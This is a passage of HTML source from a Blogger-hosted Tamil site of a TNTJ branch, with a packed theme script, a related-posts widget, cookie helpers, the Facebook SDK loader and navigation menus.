d\\N\\j\\m\\d\\p\\H\\H\\j\\s\\o\\d\\1m\\w\\q\\s\\H\\d\\E\\m\\j\\I\\d\\p\\o\\o\\1f\\x\\p\\w\\w\\d\\w\\x\\E\\o\\j\\d\\M\\j\\j\\o\\d\\C\\p\\H\\m\\E\\q\\s\\d\\H\\p\\L\\w\\j\\14\\s\\1w\\q\\W\\j\\G\\d\\S\\m\\I\\x\\d\\S\\K\\d\\w\\C\\G\\q\\x\\x\\d\\1l\\q\\m\\p\\x\\1C\\1i\\q\\w\\m\\w\\1C\\12\\L\\I\\P\\j\\G\\d\\G\\j\\I\\q\\W\\j\\1f\\x\\p\\w\\w\\d\\I\\q\\L\\w\\j\\1b\\S\\j\\j\\x\\d\\E\\m\\j\\I\\11\\p\\G\\N\\E\\s\\d\\M\\x\\j\\J\\w\\x\\E\\o\\j\\G\\d\\p\\s\\E\\I\\p\\m\\E\\q\\s\\d\\w\\x\\E\\o\\j\\w\\d\\w\\j\\x\\j\\C\\m\\q\\G\\d\\p\\s\\E\\I\\p\\m\\E\\q\\s\\19\\q\\q\\H\\d\\E\\m\\j\\I\\1s\\E\\o\\m\\S\\d\\M\\x\\j\\J\\d\\w\\G\\C\\d\\17\\17\\17\\17\\17\\17\\17\\17\\17\\1k\\1a\\d\\H\\p\\G\\w\\j\\1c\\s\\m\\d\\s\\q\\1C\\E\\I\\p\\N\\j\\d\\w\\b\\T\\A\\A\\d\\1a\\N\\1a\\A\\Z\\T\\1e\\1a\\1r\\1o\\1c\\d\\18\\18\\m\\G\\E\\1m\\1k\\x\\1n\\g\\1u\\d\\p\\x\\m\\j\\G\\s\\p\\m\\j\\d\\Z\\p\\s\\d\\P\\x\\q\\N\\w\\H\\q\\m\\d\\w\\x\\E\\o\\j\\G\\1C\\1b\\G\\p\\H\\d\\P\\H\\d\\1e\\p\\s\\o\\q\\I\\H\\q\\w\\m\\17\\C\\m\\E\\W\\j\\d\\V\\j\\P\\d\\11\\p\\G\\d\\S\\m\\m\\H\\d\\b\\A\\A\\d\\1m\\1j\\L\\j\\G\\U\\d\\17\\H\\G\\d\\11\\p\\U\\d\\Y\\A\\d\\Z\\L\\s\\d\\Z\\L\\x\\d\\I\\E\\s\\1c\\m\\j\\I\\w\\d\\17\\L\\N\\d\\1k\\j\\H\\d\\14\\C\\m\\d\\x\\q\\o\\E\\s\\N\\d\\12\\q\\W\\d\\j\\s\\m\\G\\U\\d\\1d\\j\\C\\d\\1m\\H\\N\\d\\12\\H\\H\\I\\g\\S\\X\\1a\\P\\q\\1a\\d\\j\\J\\m\\j\\s\\o\\d\\w\\I\\q\\q\\m\\S\\1w\\j\\E\\N\\S\\m\\d\\I\\q\\W\\j\\d\\p\\s\\E\\I\\p\\m\\j\\o\\d\\C\\m\\d\\p\\L\\m\\S\\q\\G\\d\\s\\p\\I\\j\\d\\18\\A\\A\\d\\E\\s\\s\\j\\G\\d\\g\\18\\A\\d\\I\\p\\J\\1c\\m\\j\\I\\w\\d\\E\\s\\E\\m\\1d\\j\\x\\p\\U\\d\\1o\\A\\A\\d\\P\\j\\M\\q\\G\\j\\d\\G\\E\\N\\S\\m\\d\\p\\M\\m\\j\\G\\d\\11\\p\\m\\S\\d\\C\\m\\g\\d\\H\\G\\j\\W\\E\\j\\1b\\d\\x\\E\\N\\S\\m\\P\\q\\J\\d\\C\\p\\m\\w\\d\\M\\q\\G\\I\\d\\X\\q\\q\\I\\d\\b\\Y\\A\\d\\C\\q\\I\\I\\j\\s\\m\\d\\C\\q\\I\\s\\L\\I\\d\\C\\q\\I\\m\\d\\d\\I\\j\\m\\p\\d\\w\\x\\E\\o\\j\\G\\1C\\E\\m\\j\\I\\d\\H\\q\\w\\m\\d\\S\\E\\o\\j\\14\\s\\1f\\q\\s\\m\\j\\s\\m\\1f\\x\\E\\C\\R\\d\\o\\U\\d\\w\\x\\E\\o\\j\\w\\S\\q\\1b\\1k\\H\\j\\j\\o\\d\\T\\A\\A\\A\\d\\H\\P\\m\\H\\q\\w\\m\\g\\d\\Y\\A\\A\\d\\o\\I\\d\\15\\A\\d\\C\\j\\s\\m\\j\\G\\14\\s\\1k\\C\\G\\q\\x\\x\\d\\m\\L\\P\\j\\d\\o\\p\\m\\j\\d\\K\\A\\A\\d\\H\\P\\m\\H\\q\\w\\m\\d\\w\\H\\x\\E\\m\\d\\m\\j\\J\\m\\d\\o\\o\\d\\m\\U\\H\\j\\d\\q\\H\\j\\s\\1k\\j\\p\\G\\C\\S\\d\\m\\q\\m\\p\\x\\1e\\j\\w\\L\\x\\m\\w\\d\\1b\\S\\E\\x\\j\\d\\M\\p\\s\\C\\U\\P\\q\\J\\d\\C\\j\\E\\x\\d\\G\\p\\s\\o\\q\\I\\d\\G\\j\\H\\x\\E\\j\\w\\d\\g\\g\\A\\d\\w\\m\\p\\G\\m\\d\\E\\s\\o\\j\\J\\d\\1b\\S\\j\\s\\d\\o\\q\\s\\j\\d\\g\\b\\A\\d\\b\\Y\\A\\A\\d\\L\\w\\j\\1f\\1k\\1k","","\\M\\G\\q\\I\\1f\\S\\p\\G\\1f\\q\\o\\j","\\G\\j\\H\\x\\p\\C\\j","\\16\\1b\\l","\\16\\P","\\N"];1S(1F(1G,1H,1q,1E,1B,1J){1B=1F(1q){1I(1q<1H?1x[4]:1B(1T(1q/1H)))+((1q=1q%1H)>1U?1L[1x[5]](1q+1O):1q.1P(1Q))};1M(!1x[4][1x[6]](/^/,1L)){1N(1q--){1J[1B(1q)]=1E[1q]||1B(1q)};1E=[1F(1B){1I 1J[1B]}];1B=1F(){1I 1x[7]};1q=1};1N(1q--){1M(1E[1q]){1G=1G[1x[6]](1V 1W(1x[8]+1B(1q)+1x[8],1x[9]),1E[1q])}};1I 1G}(1x[0],1Y,1Z,1x[3][1x[2]](1x[1]),0,{}));',62,124,'||||||||||x22|x31|x2E|x7C|x2C|x3D|x32|x28|x29|x65|x2F|x2B|x74|x3A|x64|x61|x6F|x20|x6E|x7D|x7B|x3B|x73|x6C|x3C|x3E|x30|x5D|x63|x5B|x69|x2D|x72|x70|x6D|x78|x33|x75|x66|x67|x27|x62|x45|x6B|x68|x36|x79|x46|x76|x7A|x35|x4A|x4B|x4D|x4E|x24|x4F|x39|x5C|x41|x34|x4C|x55|x77|x49|x44|x52|x43|x47|x71|x50|x51|x53|x54|x6A|x56|x37|x42|_0xb32cx3|x38|x57|x58|x59|x5A|x48|_0x32bb|x3F|x26|x21|_0xb32cx5|x5F|x2A|_0xb32cx4|function|_0xb32cx1|_0xb32cx2|return|_0xb32cx6|x5E|String|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|222'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function relatedPostsWidget(a){(function(e){var j={blogURL:"",maxposts:6,maxTags:10,maxpostsPerTag:10,containerSelector:"",tags:null,loadingText:"",loadingClass:"",relevantTip:"",rlt_summary:70,relatedTitle:"Related Posts",rlpBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Ky6YcThPjawI1o_BCEB41DkVAzORjHC9bbI3D4TTAM8nEYnFm5PdRf82DLqwSbRueFbYeLNPNQoENySCjmNs2bdy_GqVWz6CQfAWKfyxpMGLnp4sU4c8D5OfS1X9X_qN_kCRxnUfKsRt/s1600/no_image.jpg",rlt_thumb:64,postScoreClass:"",onLoad:!1},j=e.extend({},j,a),g=0,d=null,f=null;j.containerSelector||(document.write('<div class="relatedposts"></div>'),j.containerSelector=".relatedposts");var h=function(t,k){g++;if(t.feed.entry){for(var x=0;x<t.feed.entry.length;x++){for(var s=t.feed.entry[x],q="",w=0;w<s.link.length;w++){if("alternate"==s.link[w].rel){q=s.link[w].href;break}}w="content" in s?s.content.$t:"summary" in s?s.summary.$t:"";w=w.replace(/<\S[^>]*>/g,"");w.length>j.rlt_summary&&(w=w.substring(0,j.rlt_summary)+"...");var r=s.title.$t,i="media$thumbnail" in s?s.media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+j.rlt_thumb+"-c"):j.rlpBlank;if(location.href.toLowerCase()!=q.toLowerCase()){t:{for(var s=q,u=r,y=w,w=e("li",f),q=0;q<w.length;q++){var n=e("a",w.eq(q)),r=c(n);if(n.attr("href")==s){s=n;u=++r;s.attr("score",u);j.relevantTip&&s.attr("title",j.relevantTip.replace("d",u));j.postScoreClass&&s.attr("class",j.postScoreClass+u);for(s=q-1;0<=s;s--){if(u=e("a",w.eq(s)),c(u)>r){1<q-s&&w.eq(s).after(w.eq(q));break t}}0<q&&w.eq(0).before(w.eq(q));break t}}f.append('<li><a class="jdlunya" href="'+s+'" title="'+(j.relevantTip?j.relevantTip.replace("d",1):"")+'"><span class="gmbrrltd"><img width="'+j.rlt_thumb+'" height="'+j.rlt_thumb+'" alt="'+u+'" src="'+i+'"/></span><strong>'+u+"</strong></a><p>"+y+"</p></li>")}}}}g>=j.tags.length&&(f.attr("class",""),e("#related-posts-loadingtext",d).remove(),0<j.maxposts&&e("li:gt("+(j.maxposts-1)+")",f).remove())},c=function(i){i=parseInt(i.attr("score"));return 0<i?i:1},b=function(){if(".relatedposts"!=j.containerSelector){var i=e(j.containerSelector);if(1!=i.length){return}d=e('<div class="relatedposts"></div>').appendTo(i)}else{d=e(j.containerSelector)}j.tags||(j.tags=[],e('a[rel="tag"]:lt('+j.maxTags+")").each(function(){var k=e.trim(e(this).text().replace(/\n/g,""));-1==e.inArray(k,j.tags)&&(j.tags[j.tags.length]=k)}));if(0!=j.tags.length||j.recentTitle){if(0==j.tags.length?e('<div class="relhead"><h4>'+j.recentTitle+'</h4><div class="title_stripe"></div></div>').appendTo(d):j.relatedTitle&&e('<div class="relhead"><h4>'+j.relatedTitle+'</h4><div class="title_stripe"></div></div>').appendTo(d),j.loadingText&&e('<div id="related-posts-loadingtext">'+j.loadingText+"</div>").appendTo(d),f=e("<ul "+(j.loadingClass?'class="'+j.loadingClass+'"':"")+"></ul>").appendTo(d),0==j.tags.length){e.ajax({url:j.blogURL+"/feeds/posts/summary/",data:{"max-results":j.maxpostsPerTag,alt:"json-in-script"},success:h,dataType:"jsonp",cache:!0})}else{for(i=0;i<j.tags.length;i++){e.ajax({url:j.blogURL+"/feeds/posts/summary/",data:{category:j.tags[i],"max-results":j.maxpostsPerTag,alt:"json-in-script"},success:h,dataType:"jsonp",cache:!0})}}}};j.onLoad?e(window).load(b):e(document).ready(b)})(jQuery)}function createCookie(c,a,d){if(d){var b=new Date;b.setTime(b.getTime()+86400000*d);d="; expires="+b.toGMTString()}else{d=""}document.cookie=c+"="+a+d+"; path=/"}function readCookie(c){c+="=";for(var a=document.cookie.split(";"),d=0;d<a.length;d++){for(var b=a[d];" "==b.charAt(0);){b=b.substring(1,b.length)}if(0==b.indexOf(c)){return b.substring(c.length,b.length)}}return null}function eraseCookie(a){createCookie(a,"",-1)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2917906934541016355&amp;zx=0c772f38-7636-4783-bf48-0bb050016d99' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2917906934541016355&amp;zx=0c772f38-7636-4783-bf48-0bb050016d99' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<div class='firstload-background'></div>
<body>
<div id='fb-root'></div>
<script>
window.fbAsyncInit = function() {
FB.init({
appId : '699446530074617',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
</script>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<nav id='nav2'>
<ul id='menuhlng2'>
<li class='mhome2'><a href='https://www.tntjaym.in/'>Home</a></li>
<li><a href='https://www.tntj.net/head-office/' target='_blank'>தல&#3016;ம&#3016;க&#3021; கழகம&#3021;</a>
<ul class='submenu-own hidden'>
<li><a href='https://www.tntj.net/%E0%AE%85%E0%AE%AE%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81-%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%A3%E0%AE%AF%E0%AE%9A%E0%AF%8D-%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D-2017/' target='_blank'>அம&#3016;ப&#3021;ப&#3009; ந&#3007;ர&#3021;ணயச&#3021; சட&#3021;டம&#3021; (ப&#3016;ல&#3006;) &#8211; 2017</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D/' target='_blank'>தல&#3016;ம&#3016;க&#3021; கழக ச&#3014;ய&#3021;த&#3007;</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/tntj-%E0%AE%AA%E0%AF%86%E0%AE%B1%E0%AF%8D%E0%AE%B1-%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D/' target='_blank'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a></li>
<li><a href='https://www.tntj.net/head-office/state-bearers/' target='_blank'>ம&#3006;ந&#3007;ல ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%E0%AE%9A%E0%AF%8D-%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B1%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81/' target='_blank'>ம&#3006;ந&#3007;ல ச&#3014;யற&#3021;க&#3009;ழ&#3009;</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D/' target='_blank'>தல&#3016;ம&#3016;க&#3021;கழக அற&#3007;வ&#3007;ப&#3021;ப&#3009;கள&#3021;</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%E0%AE%AA%E0%AF%8D-%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81/' target='_blank'>ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
</li>
</ul>
</li>
<li><a href='https://www.tntj.net/charitable-service/' target='_blank'>ச&#3015;வ&#3016; ந&#3007;ற&#3009;வனங&#3021;கள&#3021;</a>
<ul class='submenu-own hidden'>
<li><a href='https://www.tntj.net/charitable-service/dawa-center-for-men/' target='_blank'>அல&#3021;ஹ&#3007;த&#3006;ய&#3006; ஆண&#3021;கள&#3021; அழ&#3016;ப&#3021;ப&#3009; இல&#3021;லம&#3021;</a></li>
<li><a href='https://www.tntj.net/charitable-service/dawa-center-for-women/' target='_blank'>அல&#3021;ஹ&#3007;த&#3006;ய&#3006; ப&#3014;ண&#3021;கள&#3021; அழ&#3016;ப&#3021;ப&#3009; இல&#3021;லம&#3021;</a></li>
<li><a href='https://www.tntj.net/charitable-service/old-age-home/' target='_blank'>அர&#3021;ரஹ&#3008;ம&#3021; ம&#3009;த&#3007;ய&#3019;ர&#3021; ஆதரவ&#3009; இல&#3021;லம&#3021;</a></li>
<li><a href='https://www.tntj.net/charitable-service/home-for-children/' target='_blank'>அர&#3021;ரஹ&#3021;ம&#3006;ன&#3021; ச&#3007;ற&#3009;வர&#3021; ஆதரவ&#3009; இல&#3021;லம&#3021;</a></li>
<li><a href='https://www.tntj.net/charitable-service/islamic-college-for-men' target='_blank'>இஸ&#3021;ல&#3006;ம&#3007;யக&#3021; கல&#3021;ல&#3010;ர&#3007; &#8211; ஆண&#3021;கள&#3021; (M.I.Sc.)</a></li>
<li><a href='https://www.tntj.net/charitable-service/thowheed-college-form-women/' target='_blank'>தவ&#3021;ஹ&#3008;த&#3021; இஸ&#3021;ல&#3006;ம&#3007;ய ப&#3014;ண&#3021;கள&#3021; கல&#3021;ல&#3010;ர&#3007;</a></li>
<li><a href='https://www.tntj.net/charitable-service/hiblu-madrasha' target='_blank'>அத&#3021;தக&#3021;வ&#3006; ஹ&#3007;ப&#3021;ள&#3009; மத&#3021;ரஸ&#3006;</a></li>
</ul>
</li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/' target='_blank'>உள&#3021;ந&#3006;ட&#3009; மற&#3021;ற&#3009;ம&#3021; வ&#3014;ள&#3007;ந&#3006;ட&#3009; ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a>
<ul class='submenu-own hidden'>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/tamil-nadu/' target='_blank'>தம&#3007;ழகம&#3021;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/pondicherry/' target='_blank'>ப&#3009;த&#3009;வ&#3016;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/kerala/' target='_blank'>க&#3015;ரள&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/maharashtra/' target='_blank'>மஹ&#3006;ர&#3006;ஷ&#3021;ட&#3021;ர&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/%E0%AE%86%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BE' target='_blank'>ஆந&#3021;த&#3007;ர&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/middle-east/' target='_blank'>வள&#3016;க&#3009;ட&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/srilanka/' target='_blank'>இலங&#3021;க&#3016;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/malaysia/' target='_blank'>மல&#3015;ச&#3007;ய&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/karnataka/' target='_blank'>கர&#3021;ந&#3006;டக&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/%E0%AE%86%E0%AE%B8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%87%E0%AE%B2%E0%AE%BF%E0%AE%AF%E0%AE%BE' target='_blank'>ஆஸ&#3021;த&#3007;ர&#3015;ல&#3007;ய&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/england' target='_blank'>இங&#3021;க&#3007;ல&#3006;ந&#3021;த&#3009;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/ustj' target='_blank'>அம&#3014;ர&#3007;க&#3021;க&#3006;</a></li>
<li><a href='https://www.tntj.net/france/' target='_blank'>ஃப&#3007;ர&#3006;ன&#3021;ஸ&#3021;</a></li>
</ul>
</li>
<li><a href='https://www.tntj.net/%E0%AE%AE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B8%E0%AF%8D/' target='_blank'>மர&#3021;கஸ&#3021;</a></li>
</ul>
</nav>
<div id='social_icons'>
<ul>
<li class='sorting-01 facebook'>
<a href='https://www.facebook.com/tntjaym.B1' target='_blank'><span class='inv'>Facebook</span></a></li>
<!--Replase With Facebook URL-->
<li class='sorting-03 twitter'>
<a href='https://twitter.com/AymTntj?s=09' target='_blank'><span class='inv'>twitter</span></a></li>
<!--Replase With Twitter URL-->
<!--<li class='sorting-02 googleplus'><a href='https://plus.google.com'><span class='inv'>googleplus</span></a></li>-->
<!--Replase With Google Plus URL-->
<li class='sorting-10 youtube'>
<a href='https://www.youtube.com/channel/UCmQ5Gdf5jl345_qM4n_GvIQ' target='_blank'><span class='inv'>youtube</span></a></li>
<!--Replase With Youtube URL-->
<!--<li class='sorting-05 linkedin'><a href='http://linkedin.com'><span class='inv'>linkedin</span></a></li>-->
<!--Replase With linkedin URL-->
<!--<li class='sorting-06 flickr'> <a href='http://www.flickr.com'><span class='inv'>flickr</span></a></li>-->
<!--Replase With Flicker URL-->
<!--<li class='sorting-13 envato'><a href='http://activeden.net'><span class='inv'>envato</span></a></li>-->
<!--Replase With envato URL-->
<!--<li class='sorting-11 behance'> <a href='http://www.behance.net'><span class='inv'>behance</span></a></li>-->
<!--Replase With behance URL-->
<!--<li class='sorting-04 vimeo'> <a href='http://vimeo.com'><span class='inv'>vimeo</span></a></li>-->
<!--Replase With Vimeo URL-->
<li class='sorting-01 facebook'>
<a href='https://www.facebook.com/tntjaym.B2' target='_blank'><span class='inv'>Facebook</span></a></li>
</ul>
</div>
<div class='clear'></div>
<div id='header-ads'>
<div class='header no-items section' id='headerads1'></div>
</div>
<div id='header-fix'>
<div id='header-title'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tntjaym.in/' style='display: block'>
<img alt='TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2' height='319px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiweXOpASeUKdZHo1-8tqYk6AvyDemJAXIGiGDXzozjjYNPwqJX3nlkhBZFvaonTjtG6Qu_cjM3ZKKwEovLj6NVuDefla-izpXn7phkKVTzRWvVn_TT9sSExQrobr6BZPUxUBs3pEy0E70/s1600/web+banner+%25281%2529.jpg' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
<nav id='nav'>
<ul id='menuhlng1'>
<li class='mhome'><a href='https://www.tntjaym.in/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>க&#3007;ள&#3016; ந&#3007;ர&#3021;வ&#3006;கம&#3021; &#187;</a>
<ul class='submenu hidden'>
<li><a href='#'>க&#3007;ள&#3016; 1 ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a></li>
<li><a href='#'>க&#3007;ள&#3016; 2 ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a></li>
<li><a href='#'>ம&#3006;வட&#3021;ட ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a></li>
</ul>
</li>
<li><a href='#'>ஜம&#3006;அத&#3021; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;கள&#3021; &#187;</a>
<ul class='submenu hidden'>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016; க&#3010;ட&#3021;டம&#3021;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ந&#3019;ன&#3021;ப&#3009; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ஹஜ&#3021; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;&#3016;</a></li>
</ul>
</li>
<li><a href='#'>ச&#3015;வ&#3016;கள&#3021; &#187;</a>
<ul class='submenu hidden'>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%A4%E0%AE%BE%E0%AE%B0%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>வ&#3006;ழ&#3021;வ&#3006;த&#3006;ர உதவ&#3007;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%A9%E0%AE%AE%E0%AF%8D'>இரத&#3021;தத&#3006;ன ம&#3009;க&#3006;ம&#3021;</a></li>
<li><a href='#'>ப&#3015;ர&#3007;டர&#3021; உதவ&#3007;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ப&#3007;த&#3021;ர&#3006; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%A9%E0%AE%BF'>க&#3010;ட&#3021;ட&#3009; க&#3009;ர&#3021;ப&#3006;ன&#3007;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A4%E0%AE%B0%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>இதர ச&#3015;வ&#3016;கள&#3021;</a></li>
</ul>
</li>
<li><a href='#'>மதரஸ&#3006; &#187;</a>
<ul class='submenu hidden'>
<li><a href='#'>க&#3007;ள&#3016; 1 மதரஸ&#3006;</a></li>
<li><a href='#'>க&#3007;ள&#3016; 2 மதரஸ&#3006;</a></li>
</ul>
</li>
</ul>
</nav>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
selectnav('menuhlng2', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
selectnav('menuhlng1', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
});
//]]></script>
<script type='text/javascript'>
//<![CDATA[
$("#nav li ul, #nav2 li ul").removeClass("hidden");$("#nav li, #nav2 li").hoverTimeout(100,function(){$("ul",this).filter(":not(:animated)").slideDown(400,"easeInOutBack")},500,function(){$("ul",this).slideUp(500,"swing")});
//]]></script>
</header>
<div id='content-wrapper'>
<div id='news-wrapper'>
<div class='news-ticker section' id='news1'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="headlines">
<h2>FLASH NEWS</h2>
<div class="right_arrow">
</div>
<marquee direction="left" height="200" onmousedown="this.stop()" onmousemove="this.stop()" onmouseout="this.start()" onmouseover="this.stop()" scrollamount="2.8" scrolldelay="70"><h3 style="color: #ffffff;">இண&#3016;யதளத&#3021;த&#3016; ப&#3009;த&#3009;ப&#3021;ப&#3007;க&#3021;க&#3009;ம&#3021; பண&#3007; நட&#3016;ப&#3021;ப&#3014;ற&#3009;க&#3007;றத&#3009; ... Website under construction...</h3></marquee></div>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
